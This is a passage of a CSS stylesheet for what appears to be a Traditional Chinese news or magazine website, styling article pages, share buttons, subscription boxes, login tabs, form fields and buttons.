    max-width: 685px;
    line-height: 1.4em;
    color: #707070;
    font-size: 20px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 400;
    margin: 0 auto 32px; }
  .article-page .m-author {
    display: none; }
  .article-page .cover {
    border-bottom: #00895D solid 1px;
    padding-bottom: 82px; }
    .article-page .cover img {
      width: 100%; }
    .article-page .cover figcaption {
      line-height: 1.5em;
      color: #707070;
      font-size: 15px;
      font-weight: 300;
      text-align: center;
      margin-top: 5px; }
      .article-page .cover figcaption a {
        text-decoration: underline; }
  .article-page .article-wrapper .area1 {
    position: sticky;
    top: 0;
    display: inline-block;
    width: 15.5%;
    vertical-align: top;
    transition: opacity 0.1s;
    -ms-transition: opacity 0.1s;
    -moz-transition: opacity 0.1s;
    -webkit-transition: opacity 0.1s;
    margin-right: 3.4%; }
    .article-page .article-wrapper .area1.hide {
      opacity: 0;
      pointer-events: none; }
    .article-page .article-wrapper .area1 .fixed {
      position: absolute;
      top: 93px;
      left: 0;
      z-index: 1;
      width: 100%; }
    .article-page .article-wrapper .area1 .anchor {
      margin-bottom: 35px; }
      .article-page .article-wrapper .area1 .anchor a {
        display: block;
        line-height: 1.625em;
        height: 1.625em;
        font-size: 12px;
        color: #C4C4C4;
        border-left: #fff solid 1px;
        text-overflow: ellipsis;
        white-space: nowrap;
        overflow: hidden;
        transition: all 0.3s;
        -ms-transition: all 0.3s;
        -moz-transition: all 0.3s;
        -webkit-transition: all 0.3s;
        padding-left: 14px;
        margin-bottom: 10px; }
        .article-page .article-wrapper .area1 .anchor a.active {
          color: #000;
          border-left: #00895D solid 1px; }
        .article-page .article-wrapper .area1 .anchor a:hover {
          color: #000;
          border-left: #00895D solid 1px; }
    .article-page .article-wrapper .area1 .btn-wrapper {
      position: relative; }
      .article-page .article-wrapper .area1 .btn-wrapper .fav {
        width: 26px;
        height: 26px;
        background: url(../images/fav-btn.svg) no-repeat;
        -o-background-size: 22px;
        background-size: 22px;
        background-position: center;
        cursor: pointer;
        margin-bottom: 5px; }
      .article-page .article-wrapper .area1 .btn-wrapper .share {
        width: 26px;
        height: 26px;
        background-repeat: no-repeat;
        background-position: center;
        cursor: pointer;
        margin-bottom: 8px; }
        .article-page .article-wrapper .area1 .btn-wrapper .share.fb {
          background-image: url(../images/media-fb-grey.png);
          background-size: 18px; }
        .article-page .article-wrapper .area1 .btn-wrapper .share.line {
          background-image: url(../images/line-grey.svg);
          background-size: 23px; }
        .article-page .article-wrapper .area1 .btn-wrapper .share.twitter {
          background-image: url(../images/x-grey.svg);
          background-size: 18px; }
        .article-page .article-wrapper .area1 .btn-wrapper .share.link {
          position: relative;
          background-image: url(../images/link-grey.svg);
          background-size: 17px; }
        .article-page .article-wrapper .area1 .btn-wrapper .share .tooltip {
          display: none;
          position: absolute;
          top: 2px;
          left: 25px;
          font-size: 12px;
          color: #fff;
          background: #000;
          border-radius: 4px;
          white-space: nowrap;
          padding: 1px 4px 2px; }
        .article-page .article-wrapper .area1 .btn-wrapper .share a {
          display: block;
          height: 100%; }
      .article-page .article-wrapper .area1 .btn-wrapper .top {
        width: 24px;
        height: 24px;
        background: url(../images/top-btn.svg) no-repeat;
        -o-background-size: 24px;
        background-size: 24px;
        background-position: center;
        cursor: pointer; }
      .article-page .article-wrapper .area1 .btn-wrapper .btn-list {
        position: absolute;
        left: 36px;
        display: none;
        width: calc(100% - 29px);
        background-color: #fff;
        border: #00895D solid 1px; }
        .article-page .article-wrapper .area1 .btn-wrapper .btn-list .title {
          font-size: 16px;
          color: #00895D;
          text-align: center;
          border-bottom: #00895D solid 1px;
          padding: 5px; }
        .article-page .article-wrapper .area1 .btn-wrapper .btn-list li {
          font-size: 15px;
          cursor: pointer;
          text-align: left;
          transition: all 0.3s;
          -ms-transition: all 0.3s;
          -moz-transition: all 0.3s;
          -webkit-transition: all 0.3s;
          padding: 3px 9.6%; }
          .article-page .article-wrapper .area1 .btn-wrapper .btn-list li span {
            display: block;
            color: #707070;
            font-size: 12px;
            transform: scale(0.83);
            transform-origin: top left; }
          .article-page .article-wrapper .area1 .btn-wrapper .btn-list li a {
            transition: background-image 0.3s;
            -ms-transition: background-image 0.3s;
            -moz-transition: background-image 0.3s;
            -webkit-transition: background-image 0.3s; }
        .article-page .article-wrapper .area1 .btn-wrapper .btn-list .twitter a {
          background: url(../images/twitter-grey.png) no-repeat;
          -o-background-size: 20px;
          background-size: 20px;
          background-position: center left 5px; }
          .article-page .article-wrapper .area1 .btn-wrapper .btn-list .twitter a:hover {
            background-image: url(../images/twitter.png); }
        .article-page .article-wrapper .area1 .btn-wrapper .btn-list .fb a {
          background: url(../images/media-fb-grey.png) no-repeat;
          -o-background-size: 20px;
          background-size: 20px;
          background-position: center left 5px; }
          .article-page .article-wrapper .area1 .btn-wrapper .btn-list .fb a:hover {
            background-image: url(../images/media-fb.png); }
        .article-page .article-wrapper .area1 .btn-wrapper .btn-list .line a {
          background: url(../images/line-grey.png) no-repeat;
          -o-background-size: 20px;
          background-size: 20px;
          background-position: center left 5px; }
          .article-page .article-wrapper .area1 .btn-wrapper .btn-list .line a:hover {
            background-image: url(../images/line.png); }
        .article-page .article-wrapper .area1 .btn-wrapper .btn-list.fav-list {
          top: 0;
          padding-bottom: 8px; }
          .article-page .article-wrapper .area1 .btn-wrapper .btn-list.fav-list li:hover {
            color: #fff;
            background-color: #00895D; }
            .article-page .article-wrapper .area1 .btn-wrapper .btn-list.fav-list li:hover span {
              color: #fff; }
          .article-page .article-wrapper .area1 .btn-wrapper .btn-list.fav-list .add {
            display: block;
            font-size: 16px;
            text-align: center;
            padding-top: 8px; }
        .article-page .article-wrapper .area1 .btn-wrapper .btn-list.share-list {
          top: 37px;
          padding-bottom: 8px; }
          .article-page .article-wrapper .area1 .btn-wrapper .btn-list.share-list a {
            display: block;
            height: 100%;
            color: #000;
            font-size: 14px;
            letter-spacing: 0.5px;
            padding: 3px 0 3px 30px;
            margin-top: 3px; }
  .article-page .article-wrapper .content {
    display: inline-block;
    line-height: 1.75em;
    width: 62.8%;
    color: #1f1f1f;
    font-size: 18px;
    vertical-align: top;
    letter-spacing: 0.5px;
    text-align: justify;
    -ms-word-break: break-word;
    word-break: break-word;
    padding-top: 50px;
    margin-right: 3.7%;
    margin-bottom: 25px; }
    .article-page .article-wrapper .content::selection {
      background: rgba(0, 137, 93, 0.3); }
    .article-page .article-wrapper .content::-moz-selection {
      background: rgba(0, 137, 93, 0.3); }
    .article-page .article-wrapper .content *::selection {
      background: rgba(0, 137, 93, 0.3); }
    .article-page .article-wrapper .content *::-moz-selection {
      background: rgba(0, 137, 93, 0.3); }
    .article-page .article-wrapper .content h2 {
      line-height: 1.6em;
      color: #000;
      font-size: 24px;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      font-weight: 500;
      text-align: center;
      margin: 0 auto 2em; }
    .article-page .article-wrapper .content h3 {
      line-height: 1.6em;
      color: #000;
      font-size: 22px;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      font-weight: 500;
      margin: 0 auto 2em; }
    .article-page .article-wrapper .content h4 {
      line-height: 1.6em;
      color: #000;
      font-size: 20px;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      font-weight: 500;
      margin: 0 auto 2em; }
    .article-page .article-wrapper .content figure {
      text-align: center;
      margin-bottom: 20px; }
      .article-page .article-wrapper .content figure figcaption {
        line-height: 1.6em;
        font-size: 13px;
        color: #707070;
        margin-top: -3px; }
      .article-page .article-wrapper .content figure img {
        float: none !important;
        margin-bottom: 0; }
    .article-page .article-wrapper .content hr {
      height: 1px;
      background: #00895D;
      border: none; }
    .article-page .article-wrapper .content .emphasis {
      border-left: #00895D solid 1px;
      padding-left: 1em;
      margin-bottom: 1.8em;
      margin-left: -1em; }
    .article-page .article-wrapper .content table {
      width: 100%;
      font-size: 16px;
      text-align: center;
      border: #00895D solid 1px;
      margin-bottom: 65px; }
      .article-page .article-wrapper .content table th {
        color: #fff;
        background: #00895D;
        text-align: center;
        padding: 7px 5px; }
      .article-page .article-wrapper .content table td {
        border: #00895D solid 1px;
        padding: 3px 5px; }
    .article-page .article-wrapper .content ul {
      padding-left: 1.5em;
      margin-bottom: 2em; }
      .article-page .article-wrapper .content ul li {
        list-style-type: disc; }
    .article-page .article-wrapper .content ol {
      padding-left: 1.5em;
      margin-bottom: 2em; }
      .article-page .article-wrapper .content ol li {
        list-style-type: decimal; }
    .article-page .article-wrapper .content img {
      margin-bottom: 2em; }
    .article-page .article-wrapper .content a {
      cursor: pointer;
      text-decoration: underline; }
    .article-page .article-wrapper .content iframe {
      display: block;
      max-width: 100%;
      margin-bottom: 2em; }
    .article-page .article-wrapper .content video {
      max-width: 100%;
      margin-bottom: 2em; }
    .article-page .article-wrapper .content pre {
      white-space: normal; }
    .article-page .article-wrapper .content .instagram-media {
      margin-left: auto !important;
      margin-right: auto !important; }
    .article-page .article-wrapper .content .read-more {
      font-size: 18px;
      background: #F6F6F6;
      border-radius: 5px;
      padding: 12px 20px;
      margin-bottom: 1.5em; }
      .article-page .article-wrapper .content .read-more a {
        color: #00895D;
        text-decoration: underline; }
    .article-page .article-wrapper .content .comment {
      font-size: 12px;
      color: #707070;
      vertical-align: super; }
    .article-page .article-wrapper .content .article-subs {
      position: relative;
      z-index: 1;
      background: #C6D27C;
      text-align: center;
      padding: 54px 15px 34px;
      margin-bottom: 50px;
      margin-top: 30px; }
      .article-page .article-wrapper .content .article-subs a {
        text-decoration: none; }
      .article-page .article-wrapper .content .article-subs .sec-title {
        color: #000;
        margin-bottom: 14px; }
      .article-page .article-wrapper .content .article-subs .sub-title {
        font-size: 18px;
        text-align: center;
        margin-bottom: 48px; }
      .article-page .article-wrapper .content .article-subs .onlym {
        display: none; }
      .article-page .article-wrapper .content .article-subs .article-subs-inner {
        max-width: 1005px;
        margin: 0 auto; }
      .article-page .article-wrapper .content .article-subs .subs-box {
        display: inline-block;
        width: 30.3%;
        filter: drop-shadow(0px 20px 20px rgba(0, 0, 0, 0.3));
        vertical-align: top;
        transition: transform 0.3s;
        -ms-transition: transform 0.3s;
        -moz-transition: transform 0.3s;
        -webkit-transition: transform 0.3s;
        margin-right: 3.8%; }
        .article-page .article-wrapper .content .article-subs .subs-box:hover {
          transform: translateY(-5px); }
        .article-page .article-wrapper .content .article-subs .subs-box .info {
          padding: 16px 19px; }
          .article-page .article-wrapper .content .article-subs .subs-box .info .title {
            line-height: 22px;
            font-size: 13px; }
          .article-page .article-wrapper .content .article-subs .subs-box .info .price {
            line-height: 1em;
            font-size: 100px;
            text-align: center; }
            .article-page .article-wrapper .content .article-subs .subs-box .info .price small {
              font-size: 14px; }
            .article-page .article-wrapper .content .article-subs .subs-box .info .price .remark {
              line-height: 28px;
              font-size: 14px;
              letter-spacing: 0.8px;
              margin-top: -2em; }
          .article-page .article-wrapper .content .article-subs .subs-box .info .ori {
            height: 1.5em;
            font-size: 18px;
            text-align: center;
            margin-top: 55px; }
        .article-page .article-wrapper .content .article-subs .subs-box .btn {
          font-size: 18px;
          text-align: center;
          padding: 33px 15px; }
        .article-page .article-wrapper .content .article-subs .subs-box.month .info {
          background-position: top 16px right 21px; }
        .article-page .article-wrapper .content .article-subs .subs-box.season .info {
          background-position: top 21px right 19px; }
        .article-page .article-wrapper .content .article-subs .subs-box.year {
          margin-right: 0; }
          .article-page .article-wrapper .content .article-subs .subs-box.year .info {
            background-position: top 16px right 22px; }
      .article-page .article-wrapper .content .article-subs .subs-single {
        color: #00895D;
        font-size: 14px;
        background: #EEECE5;
        border-radius: 5px;
        text-align: center;
        transition: background 0.3s;
        -ms-transition: background 0.3s;
        -moz-transition: background 0.3s;
        -webkit-transition: background 0.3s;
        padding: 22px 0;
        margin-top: 35px;
        margin-bottom: 20px; }
        .article-page .article-wrapper .content .article-subs .subs-single:hover {
          color: #fff;
          background: #000; }
          .article-page .article-wrapper .content .article-subs .subs-single:hover .price {
            color: #fff; }
        .article-page .article-wrapper .content .article-subs .subs-single .price {
          display: inline-block;
          color: #000;
          font-size: 50px;
          font-family: "Quicksand", "Noto Sans TC", sans-serif;
          font-weight: 300;
          vertical-align: middle;
          margin-right: 0.5em; }
          .article-page .article-wrapper .content .article-subs .subs-single .price small {
            font-size: 14px;
            vertical-align: middle;
            margin-left: 8px; }
        .article-page .article-wrapper .content .article-subs .subs-single span {
          vertical-align: middle; }
      .article-page .article-wrapper .content .article-subs a.link {
        font-size: 14px;
        color: #00895D;
        text-decoration: underline; }
      .article-page .article-wrapper .content .article-subs:before {
        content: '';
        position: absolute;
        top: -300px;
        left: 0;
        width: 100%;
        height: 300px;
        background: white;
        background: linear-gradient(0deg, white 10%, rgba(255, 255, 255, 0) 100%); }
      @media (min-width: 768px) {
        .article-page .article-wrapper .content .article-subs {
          width: 100vw;
          transform: translateX(-50.8%);
          margin-left: 50%;
          margin-bottom: 30px; }
          .article-page .article-wrapper .content .article-subs:after {
            content: '';
            position: absolute;
            bottom: -30px;
            left: 0;
            width: 100%;
            height: 30px;
            background: #fff; } }
      @media (max-width: 1010px) and (min-width: 768px) {
        .article-page .article-wrapper .content .article-subs .subs-box .info .price {
          font-size: 64px; }
          .article-page .article-wrapper .content .article-subs .subs-box .info .price .remark {
            margin-top: -1em; }
        .article-page .article-wrapper .content .article-subs .subs-box .info .ori {
          font-size: 16px; }
        .article-page .article-wrapper .content .article-subs .subs-box .btn {
          padding-top: 26px;
          padding-bottom: 26px; }
        .article-page .article-wrapper .content .article-subs .subs-box.month .info {
          background-size: 50px; }
        .article-page .article-wrapper .content .article-subs .subs-box.season .info {
          background-size: 53px; }
        .article-page .article-wrapper .content .article-subs .subs-box.year .info {
          background-size: 32px; }
        .article-page .article-wrapper .content .article-subs .subs-single .price {
          font-size: 42px; } }
    .article-page .article-wrapper .content .materials {
      border-bottom: #00895D solid 1px;
      margin-top: 36px;
      margin-bottom: 25px; }
      .article-page .article-wrapper .content .materials .title {
        font-size: 20px;
        font-weight: 400;
        text-align: center;
        border-bottom: #00895D solid 1px;
        padding-bottom: 15px; }
      .article-page .article-wrapper .content .materials ol {
        color: #707070;
        font-size: 14px;
        font-weight: 300;
        padding: 22px 2em 30px 3.2em;
        margin-bottom: 0; }
  .article-page .article-wrapper .area3 {
    display: inline-block;
    width: 13.6%;
    color: #3D4043;
    vertical-align: top;
    padding-top: 94px; }
    .article-page .article-wrapper .area3 .title {
      font-size: 15px;
      text-align: center;
      border-top: #00895D solid 1px;
      border-bottom: #00895D solid 1px;
      padding: 8px 0;
      margin-bottom: 17px; }
    .article-page .article-wrapper .area3 > div {
      font-size: 14px;
      margin-bottom: 27px; }
      .article-page .article-wrapper .area3 > div span {
        display: block; }
        .article-page .article-wrapper .area3 > div span.small {
          color: #818181;
          font-size: 12px;
          margin-bottom: 2px; }
    .article-page .article-wrapper .area3 hr {
      height: 1px;
      background: #929292;
      margin: 13px 0 26px; }
    .article-page .article-wrapper .area3 .label a {
      display: inline-block;
      margin-right: 6px;
      margin-bottom: 4px; }
    .article-page .article-wrapper .area3 a {
      transition: color 0.3s;
      -ms-transition: color 0.3s;
      -moz-transition: color 0.3s;
      -webkit-transition: color 0.3s; }
      .article-page .article-wrapper .area3 a:hover {
        color: #00895D; }
  .article-page .book {
    max-width: 685px;
    background: #EEECE5;
    border-radius: 5px;
    overflow: hidden;
    padding: 80px 4.4% 50px;
    margin: 0 auto 20px; }
    .article-page .book .img-wrapper {
      display: inline-block;
      width: 44.5%;
      text-align: center;
      vertical-align: top;
      padding-right: 5%;
      padding-left: 3%; }
      .article-page .book .img-wrapper:after {
        content: '';
        display: block;
        clear: both; }
    .article-page .book img {
      margin-bottom: 0; }
    .article-page .book .text-wrapper {
      display: inline-block;
      width: 54%;
      vertical-align: top; }
      .article-page .book .text-wrapper .text {
        line-height: 1.75em;
        font-size: 20px;
        font-weight: 400;
        margin-bottom: 40px; }
      .article-page .book .text-wrapper .link {
        color: #00895D;
        font-size: 18px;
        letter-spacing: 1px;
        text-align: center; }
        .article-page .book .text-wrapper .link a {
          display: inline-block;
          font-size: 16px;
          text-decoration: none;
          border-radius: 25px;
          padding: 8px 26px; }
        .article-page .book .text-wrapper .link .ck-inline-block a {
          padding: 0; }
      .article-page .book .text-wrapper:after {
        content: '';
        display: block;
        clear: both; }
    .article-page .book .des {
      line-height: 1.875em;
      font-size: 16px;
      font-weight: 300;
      margin-top: 45px; }
  .article-page .author-box {
    max-width: 685px;
    background: #EEECE5;
    border-radius: 5px;
    overflow: hidden;
    padding: 30px 2.4% 30px;
    margin: 0 auto 50px; }
    .article-page .author-box .img-wrapper {
      position: relative;
      display: inline-block;
      width: 18.8%;
      border-radius: 50%;
      overflow: hidden;
      vertical-align: top;
      padding-top: 18.8%;
      margin-right: 5%; }
      .article-page .author-box .img-wrapper img {
        position: absolute;
        top: 0;
        left: 0;
        display: block;
        width: 100%;
        height: 100%;
        object-fit: cover;
        margin-bottom: 0; }
    .article-page .author-box .text-wrapper {
      display: inline-block;
      width: calc(75% - 10px);
      vertical-align: top; }
      .article-page .author-box .text-wrapper .name {
        font-size: 22px;
        font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
        font-weight: 500;
        margin-bottom: 10px; }
      .article-page .author-box .text-wrapper .des {
        line-height: 1.7em;
        font-size: 16px;
        color: #3D4043;
        text-align: justify; }
  .article-page .article-topic {
    padding-top: 23px;
    margin: 0 auto 50px; }
    .article-page .article-topic .title {
      font-size: 20px;
      font-weight: 400;
      text-align: center;
      letter-spacing: 2px;
      margin-bottom: 32px; }
    .article-page .article-topic .topic-box {
      display: flex;
      border: #00895D solid 1px; }
    .article-page .article-topic .topic-title {
      line-height: 1.5em;
      font-size: 24px;
      font-weight: 400; }
    .article-page .article-topic .des {
      max-height: 6.8em;
      line-height: 1.7em;
      font-size: 16px;
      font-weight: 300;
      letter-spacing: 1px;
      overflow: hidden; }
    .article-page .article-topic .link {
      float: right;
      height: 30px;
      line-height: 30px;
      color: #00895D;
      font-size: 16px;
      background: url(../images/border-next-green2.svg) no-repeat;
      -o-background-size: 30px;
      background-size: 30px;
      background-position: center right;
      letter-spacing: 1px;
      text-align: right;
      padding-right: 35px; }
      .article-page .article-topic .link a {
        display: block; }
    .article-page .article-topic .text-wrapper {
      display: flex;
      width: 27.8%;
      background: #EEECE5;
      flex-direction: column;
      justify-content: space-between;
      padding: 42px 2% 15px; }
    .article-page .article-topic .img-wrapper {
      width: 72.8%; }
      .article-page .article-topic .img-wrapper img {
        margin-bottom: -5px; }
  .article-page .article-list-wrapper {
    max-width: 935px;
    margin: 0 auto; }
    .article-page .article-list-wrapper .list {
      margin-right: 3.7%; }
      .article-page .article-list-wrapper .list .title {
        text-align: left;
        letter-spacing: initial; }
  .article-page .related {
    margin-bottom: 35px; }
    .article-page .related .title {
      font-size: 20px;
      font-weight: 400;
      text-align: center;
      letter-spacing: 2px;
      margin-bottom: 30px; }
  .article-page .article-label {
    text-align: center;
    margin-bottom: 35px;
    margin-top: -10px; }
    .article-page .article-label a {
      display: inline-block;
      font-size: 18px;
      vertical-align: middle;
      transition: color 0.3s;
      -ms-transition: color 0.3s;
      -moz-transition: color 0.3s;
      -webkit-transition: color 0.3s;
      margin: 0 7px 5px; }
      .article-page .article-label a:hover {
        color: #00895D; }

.article-list-wrapper {
  max-width: 860px;
  margin: 0 auto; }
  .article-list-wrapper .list {
    display: inline-block;
    width: 29.9%;
    vertical-align: top;
    margin-right: calc(5.15% - 5px);
    margin-bottom: 35px; }
    .article-list-wrapper .list:nth-child(3n) {
      margin-right: 0; }
    .article-list-wrapper .list .date {
      font-size: 12px;
      color: #707070;
      margin-bottom: 10px; }
      .article-list-wrapper .list .date .label {
        color: #000;
        background: #F4F4F4;
        border-radius: 20px;
        padding: 2px 12px;
        margin-left: 4px; }
      .article-list-wrapper .list .date .lock {
        display: inline-block;
        vertical-align: middle;
        margin-left: 5px; }
    .article-list-wrapper .list .title {
      max-height: 3.1em;
      line-height: 1.55em;
      font-size: 18px;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      font-weight: 500;
      overflow: hidden;
      transition: color 0.3s;
      -ms-transition: color 0.3s;
      -moz-transition: color 0.3s;
      -webkit-transition: color 0.3s;
      margin-bottom: 5px; }
    .article-list-wrapper .list .author {
      font-size: 16px;
      color: #3D4043;
      margin-bottom: 12px; }
    .article-list-wrapper .list .des {
      max-height: 3.72em;
      line-height: 1.86em;
      color: #3D4043;
      font-size: 15px;
      font-weight: 300;
      overflow: hidden; }
    .article-list-wrapper .list a:hover .title, .article-list-wrapper .list a:hover .des, .article-list-wrapper .list a:hover .author {
      color: #00895D; }
    .article-list-wrapper .list a:hover .img-wrapper {
      opacity: 0.7; }
  .article-list-wrapper .img-wrapper {
    height: 147px;
    transition: opacity 0.3s;
    -ms-transition: opacity 0.3s;
    -moz-transition: opacity 0.3s;
    -webkit-transition: opacity 0.3s;
    margin-bottom: 4px; }
    .article-list-wrapper .img-wrapper img {
      width: 100%;
      height: 100%;
      object-fit: cover; }
    .related .article-list-wrapper .img-wrapper {
      height: 160px; }

blockquote {
  border-left: #00895D solid 1px;
  padding-left: 1em;
  margin-bottom: 1.8em;
  margin-left: -1em; }
  blockquote.styling {
    width: 100%;
    max-width: 650px;
    line-height: 1.8em;
    color: #00895D;
    font-size: 20px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    background-image: url(../images/quote1.png), url(../images/quote2.png);
    background-position: top left, bottom right;
    background-repeat: no-repeat;
    background-size: 23px;
    border: none;
    padding: 53px 11.5% 30px;
    margin: 0 0 50px; }
    blockquote.styling * {
      margin-bottom: 0; }
    blockquote.styling span {
      display: block;
      color: #000;
      font-size: 16px;
      font-weight: 300;
      text-align: right; }

.fb-comments iframe {
  width: 100% !important; }

.one-col {
  margin-bottom: 20px; }
  .one-col figure {
    display: table;
    margin-bottom: 0; }
    .article-page .article-wrapper .content .one-col figure {
      margin-bottom: 0; }
  .one-col img {
    margin-bottom: 0; }
    .article-page .article-wrapper .content .one-col img {
      margin-bottom: 0; }
  .one-col figcaption {
    caption-side: bottom; }

.two-col {
  display: flex;
  width: 100%;
  -webkit-justify-content: space-between;
  justify-content: space-between;
  margin-bottom: 20px; }
  .two-col > div {
    width: 48.9%; }
  .two-col figure {
    margin-bottom: 0; }
    .article-page .article-wrapper .content .two-col figure {
      margin-bottom: 0; }
  .two-col img {
    margin-bottom: 0; }
    .article-page .article-wrapper .content .two-col img {
      margin-bottom: 0; }

.breadcrumbs {
  color: #707070;
  font-size: 14px;
  font-weight: 400;
  margin-bottom: 45px; }
  .breadcrumbs li {
    display: inline-block;
    vertical-align: top; }
    .breadcrumbs li:after {
      content: '>';
      display: inline-block;
      vertical-align: middle;
      margin-top: -4px; }
    .breadcrumbs li:last-child {
      max-width: 10.9em;
      text-overflow: ellipsis;
      white-space: nowrap;
      overflow: hidden; }
      .breadcrumbs li:last-child:after {
        display: none; }

.login-page {
  display: flex; }
  @media (min-width: 768px) {
    .login-page {
      height: calc(100vh - 60px); } }

.login-carousel {
  width: 61.5%; }
  .login-carousel .cell {
    width: 100%;
    height: 100%;
    background-color: #C6D27C; }
    .login-carousel .cell .text-wrapper {
      display: flex;
      height: 100%;
      flex-direction: column;
      justify-content: center;
      padding: 0 6.8%; }
    .login-carousel .cell .title {
      line-height: 1.75em;
      font-size: 24px;
      font-weight: 500;
      text-align: center;
      margin-bottom: 22px; }
    .login-carousel .cell .des {
      line-height: 1.75em;
      font-size: 18px;
      text-align: center; }
    .login-carousel .cell .img-wrapper {
      height: 100%; }
    .login-carousel .cell img {
      width: 100%;
      height: 100%;
      object-fit: cover; }
    .login-carousel .cell a {
      position: relative;
      z-index: 1;
      display: block;
      height: 100%; }
    .login-carousel .cell.is-selected {
      z-index: 2; }
  .login-carousel .flickity-viewport {
    height: 100% !important;
    border-right: #00895D solid 1px; }

.login-tab {
  width: 38.5%;
  background: #EEECE5;
  padding-right: 30px; }
  .login-tab ::-webkit-scrollbar {
    width: 8px;
    height: 80%; }
  .login-tab ::-webkit-scrollbar-track {
    background: #ddd; }
  .login-tab ::-webkit-scrollbar-thumb {
    background: #00895D; }
  .login-tab .tabs {
    width: calc(100% + 30px); }
    .login-tab .tabs:after {
      content: '';
      display: block;
      clear: both; }
    .login-tab .tabs li {
      float: left;
      width: 50%;
      font-size: 16px;
      font-weight: 400;
      background: #C6D27C;
      text-align: center;
      border-right: #00895D solid 1px;
      border-bottom: #00895D solid 1px;
      letter-spacing: 5px;
      cursor: pointer;
      padding: 8px 0; }
      .login-tab .tabs li.active {
        background: #EEECE5;
        border-bottom-color: #EEECE5; }
      .login-tab .tabs li:last-child.active {
        border-right: 0; }
  .login-tab .tab-content {
    display: none;
    height: calc(100% - 86px);
    overflow-y: auto;
    padding-left: 20px;
    margin-top: 20px; }
  .login-tab .tab-content-inner {
    max-width: 368px;
    width: 90%;
    margin: 0 auto; }
    .login-tab .tab-content-inner.signup {
      padding: 60px 0 135px; }
      .login-tab .tab-content-inner.signup input[type="checkbox"] + label {
        display: block;
        margin-bottom: 10px; }
      .login-tab .tab-content-inner.signup .checkbox-wrapper {
        margin-top: 38px; }
    .login-tab .tab-content-inner.login {
      padding: 115px 0 100px; }
      .login-tab .tab-content-inner.login .checkbox-wrapper {
        text-align: center;
        margin-top: 45px; }
  .login-tab .btn-wrapper {
    text-align: center;
    margin-top: 60px; }
    .login-tab .btn-wrapper .btn {
      width: 67%;
      height: 40px;
      line-height: 40px;
      color: #fff;
      font-size: 16px;
      text-align: center;
      letter-spacing: 0.5px;
      border: none;
      cursor: pointer;
      transition: all 0.3s;
      -ms-transition: all 0.3s;
      -moz-transition: all 0.3s;
      -webkit-transition: all 0.3s; }
      .login-tab .btn-wrapper .btn.primary {
        background-color: #00895D; }
        .login-tab .btn-wrapper .btn.primary:hover {
          background-color: #000; }
      .login-tab .btn-wrapper .btn.fb {
        background: url(../images/fb-icon.png) no-repeat;
        -o-background-size: 25px;
        background-size: 25px;
        background-position: center left 6px;
        background-color: #3A559F; }
        .login-tab .btn-wrapper .btn.fb:hover {
          background-color: #000; }
    .login-tab .btn-wrapper .or {
      position: relative;
      z-index: 1;
      font-size: 13px;
      color: #00895D;
      text-align: center;
      margin: 19px 0; }
      .login-tab .btn-wrapper .or span {
        background: #EEECE5;
        padding: 0 0.5em; }
      .login-tab .btn-wrapper .or:after {
        content: '';
        position: absolute;
        top: 50%;
        left: 0;
        z-index: -1;
        width: 100%;
        height: 1px;
        background: #00895D;
        transform: translateY(-50%); }
  .login-tab .forget-btn {
    color: #707070;
    text-decoration: underline;
    margin-left: 0.4em; }

.form-group {
  margin-bottom: 16px; }
  .form-group label {
    display: block;
    font-size: 14px;
    color: #3D4043;
    letter-spacing: 0.08em;
    margin-bottom: 3px; }
  .form-group .input {
    width: 100%;
    font-size: 14px;
    border: none;
    border-bottom: #00895D solid 1px;
    background: none;
    outline: none;
    padding: 0 0 7px; }
  .form-group .check {
    color: #818181;
    font-size: 14px;
    text-align: right; }
    .form-group .check.check-symbol:before {
      content: '';
      display: inline-block;
      width: 14px;
      height: 14px;
      background: url(../images/check.png) no-repeat;
      -o-background-size: contain;
      background-size: contain;
      background-position: center;
      vertical-align: middle;
      margin-right: 2px; }
  .form-group .error {
    color: #FF574A;
    font-size: 13px; }

input[type="checkbox"] {
  display: none; }
  input[type="checkbox"] + label {
    background: url(../images/checkbox.svg) no-repeat;
    -o-background-size: 17px;
    background-size: 17px;
    background-position: center left;
    cursor: pointer;
    letter-spacing: 0.5px;
    padding-left: 26px; }
    input[type="checkbox"] + label a {
      color: #00895D;
      text-decoration: underline; }
  input[type="checkbox"]:checked + label {
    background-image: url(../images/checkbox-checked.svg); }

input[type="radio"] {
  display: none; }
  input[type="radio"] + label {
    font-size: 16px;
    background: url(../images/checkbox.svg) no-repeat;
    -o-background-size: 17px;
    background-size: 17px;
    background-position: center left;
    cursor: pointer;
    letter-spacing: 0.5px;
    padding-left: 26px; }
    input[type="radio"] + label a {
      color: #00895D;
      text-decoration: underline; }
  input[type="radio"]:checked + label {
    background-image: url(../images/checkbox-checked.svg); }

.forget-password {
  max-width: 685px;
  width: 91.7%; }
  .forget-password .title {
    font-size: 20px;
    font-weight: 500;
    text-align: center;
    margin-bottom: 65px; }
  .forget-password p {
    line-height: 1.6em;
    color: #3D4043;
    font-size: 13px;
    margin-bottom: 10px; }
  .forget-password .error {
    text-align: right;
    margin-top: 7px; }
  .forget-password .btn-wrapper {
    text-align: right;
    margin-top: 40px; }
    .forget-password .btn-wrapper .btn-round {
      display: inline-block;
      margin: 0 5px; }
  .forget-password.style2 .title {
    margin-bottom: 40px; }
  .forget-password.style2 p {
    text-align: center;
    margin-bottom: 65px; }
  .forget-password.style2 .btn-wrapper {
    text-align: center; }

.btn-round {
  font-size: 14px;
  border: #00895D solid 1px;
  border-radius: 20px;
  text-align: center;
  cursor: pointer;
  outline: none;
  transition: all 0.3s;
  -ms-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  padding: 10px 28px; }
  .btn-round.primary {
    color: #fff;
    background: #00895D; }
    .btn-round.primary:hover {
      background: #000;
      border-color: #000; }
  .btn-round.border {
    color: #00895D;
    background: #fff; }
  .btn-round.ck-inline-block {
